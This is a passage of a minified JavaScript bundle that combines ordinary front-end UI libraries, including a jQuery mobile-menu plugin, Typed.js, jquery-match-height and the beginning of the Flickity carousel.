l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var 